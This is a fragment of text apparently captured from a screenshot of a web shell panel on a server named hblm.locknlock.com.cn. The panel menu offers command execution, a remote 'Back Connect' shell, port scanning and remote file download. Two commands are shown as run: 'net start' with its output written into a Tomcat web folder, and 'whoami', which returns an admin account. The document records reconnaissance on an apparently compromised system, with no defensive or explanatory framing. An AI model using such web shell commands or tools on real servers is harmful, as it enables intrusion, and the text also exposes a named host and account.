 hblm.locknlock.com.cn (192.168.0.11)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Re
Execute Program »
Parameter
cmd.exe /c net start > D:/java/Tomcat 6.0/webapps/ROOT/lib/userphoto/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
chnsha-mrcs001\locknlockadmin